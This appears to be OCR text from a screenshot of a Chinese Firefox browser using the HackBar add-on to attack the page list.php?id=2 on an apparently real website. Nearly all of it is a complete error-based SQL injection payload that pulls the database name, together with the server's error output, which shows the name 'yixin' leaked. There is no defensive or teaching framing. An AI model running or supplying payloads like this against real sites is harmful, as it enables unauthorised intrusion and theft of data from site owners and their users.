 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://www.yx...%20BY%20x)a)
www.yxohq.com//list.php?id=2 AND (SELECT 5351 FROM(SELECT COUNT(*),CONCAT(0x5c,(MID((IFNULL(CAST 百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
INT SQL XSS Encryption Encoding Other
Load URL http://www.yxohq.com//list.php?id=2%20AND%20(SELECT%205351%20FROM(SELECT%20COUNT(*),CONCAT(0x5c,
(MID((IFNULL(CAST(DATABASE()%20AS%20CHAR),0x20)),1,50)),0x5c,FLOOR(RAND(0)*2))x%20FROM%20INFORMATION_SCHEMA.CHARACTER_SETS%20GROUP%20BY%20x)a)
Split URL
Execute
Enable Post data Enable Referrer
Duplicate entry '\yixin\1' for key 'group_key'